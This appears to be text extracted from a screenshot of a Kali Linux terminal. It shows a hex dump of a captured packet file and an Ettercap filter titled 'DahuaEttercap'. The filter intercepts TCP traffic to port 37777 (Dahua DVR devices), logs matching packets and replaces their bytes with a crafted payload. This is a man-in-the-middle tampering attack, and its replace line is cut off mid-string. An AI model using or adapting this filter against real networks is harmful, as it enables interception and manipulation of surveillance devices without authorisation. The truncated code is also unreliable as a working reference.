 root@kali: ~/etter
File Edit View Search Terminal Help
File: /tmp/data.l ASCII Offset: 0x00000010 / 0x000000A1 (%10)
00000000 A4 00 00 00 00 00 00 00 1A 00 00 00 00 00 00 00 ................
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000020 A6 00 00 00 11 00 00 00 06 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000040 30 3A 6E 75 6C 6C 3A 6B 75 37 3A 31 3A 31 3A 3A 0:null:ku7:1:1::
00000050 31 A4 00 00 00 00 00 00 00 1A 00 00 00 00 00 00 1...............
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 A6 00 00 00 11 00 00 00 06 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 30 3A 6E 75 6C 6C 3A 6B 75 37 3A 31 3A 31 3A .0:null:ku7:1:1:
000000A0 3A 31 :1
^G Help ^C Exit (No Save) ^T goTo Offset ^X Exit and Save ^W Search
root@kali: ~/ett
File Edit View Search Terminal Help
nano 2.6.3 File: DahuaEttercap
if (ip.proto == TCP && tcp.dst == 37777 && DATA.data + 0 == "\xa4" && DATA.data + 8 == "\x1a" ){
msg("Found One");
log(DATA.data, "/tmp/data.l");
replace("\xa4\x00\x00\x00\x00\x00\x00\x00\x1a\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
log(DATA.data, "/tmp/data.l");
msg("Done");
}